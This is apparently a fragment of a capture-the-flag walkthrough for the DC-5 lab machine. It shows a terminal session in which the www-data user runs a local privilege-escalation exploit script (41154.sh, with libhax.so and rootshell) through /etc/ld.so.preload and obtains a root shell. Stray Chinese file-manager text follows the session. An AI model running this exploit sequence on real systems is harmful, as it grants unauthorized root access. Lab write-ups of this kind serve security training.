 www-data@dc-5:/tmp$ ls
ls
41154.sh  libhax.so  rootshell  screens
www-data@dc-5:/tmp$ chmod 777 41154.sh
chmod 777 41154.sh
www-data@dc-5:/tmp$ chmod 777 libhax.so
chmod 777 libhax.so
www-data@dc-5:/tmp$ chmod 777 rootshell
chmod 777 rootshell
chmod: changing permissions of 'rootshell': Operation not permitted
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#
最近使用
最近文件
最近位置
搜索文件
文档
音频
视频
198.0 GiB 内置驱动器 (...
3 个文件 (31.4 KiB)